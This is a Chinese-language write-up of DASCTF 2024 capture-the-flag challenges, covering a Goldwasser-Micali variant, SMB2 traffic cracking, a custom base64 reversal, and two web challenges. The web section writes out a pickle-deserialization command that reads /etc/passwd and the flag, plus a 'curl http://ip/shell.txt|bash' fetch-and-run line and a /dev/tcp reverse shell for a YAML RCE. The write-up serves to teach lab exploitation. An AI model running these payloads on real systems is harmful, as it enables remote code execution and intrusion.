DASCTF 2024最后一战 wp
DASCTF2024 最后一战 wp
CRYPTO
数论的香氛
- 题目:
1 | |

首先注意到n很短,使用sage可以在大概十几分钟分解n(实际上factordb.com可以直接分解n,比赛时候忘记用了)
y设置为J(y/p) = J(y/q) = -1,很容易想到Goldwasser-Micali公钥加密系统,但Goldwasser-Micali 算法一次只能加密1bit,而题目中加密长度达到了k bits,且在计算c时多乘了pow(x,pow(2,k),n)。这实际上是为减少带宽的浪费而实现的更高效的GM算法。于是我们可以找到论文Efficient Cryptosystems From 2^k-th Power Residue Symbols,利用论文给出的方法我们便可以编写解密脚本
- exp
1 | |
1 | |
MISC
弹道偏下

打开流量包,发现是SMB2流量加密
按照以下格式构造hash
1 | |

1 | |

hashcat爆破
1 | |
解密流量包,导出doc文件
winhex打开明显是逆序,拿工具改一下
(比赛时候只做到这里~~ಠ_ಠ)
新建一个doc文件,对比发现少了一大段文件头,把文件头复制过去
打开doc发现需要密码,放passware跑

得到密码36521478(和刚才的SMB2密码一样)打开文件flag就在第一行

1 | |
REVERSE
tryre
换表base64加密
逐字节异或2
脚本如下:
1 | |
得到
1 | |
PWN
- NULL
Web
const_python
- 题目提示了源码放在了
src目录,访问得到部分源码,注意,有一部分被注释到了看不见,右键查看源码或者在Response中可以看到被隐藏的部分,我们把两份代码拼到一起。得到源码如下
1 | |
参考了群里
芝麻汤圆师傅的wp思路:在
/ppicklee目录触发pickle反序列化实现命令执行
1 | |
- 这个EXP直接运行即可,会匹配Response中的flag并且打印输出
(["bash","-c","cat ../../../etc/passwd > app.py" ],),{"shell": True}
subprocess.run, (["bash","-c","cat ../../../flag > app.py" ],),{"shell": True}这里注意这个命令,与
2024 CCB Safe_proxy那道题做法类似,如果直接执行cat ../../../flag > app.py,命令的效果是用flag文件内容把app.py文件覆盖掉,直接破坏原来的文件,学到的一个新方法是"-c",这样是把flag文件内容附加到app.py文件下方
yaml
- 题目给出源码如下,我们加上注释
1 | |
看完代码,基本思路出来了,上传一个XXXX.yaml文件,利用yaml文件里写入命令执行内容,再通过GET访问Yam1路由,传参数filename=XXXX (注意,这里不要带后缀yaml) 让靶机打开文件并读取加载,触发RCE的反弹shell
参考
gxngxngxn师傅博客,之后翻到了真主大佬Tr0y师傅的Python沙盒Bypass博客,学习了一波,是真的膜拜EXP生成脚本如下
此处也是和
gxngxngxn师傅的博客学到了一个新的反弹shell命令
curl http://ip/shell.txt|bash这个命令的意思是curl下载VPShttp://ip/上写着反弹shell命令的txt文件,并且bash执行
- txt文件内容如下
bash -i >& /dev/tcp/ip/port 0>&1
VPS端nc
nc -lvnp 2333之后就可以反弹
shell
1 | |
参考 https://xz.aliyun.com/t/13281?time__1311=GqmxuD0DnD9D2iDlh%2Bt0%3DKcDWqYvj%2BRIbpD#toc-6
test.yaml文件内容
1 | |
- 上传
test.yaml文件

VPS反弹shell访问
http://ip:port/Yam1?filename=文件名,触发反弹shell,vps上连上靶机cat ../../../flag

Checkin
签到题
robots.txt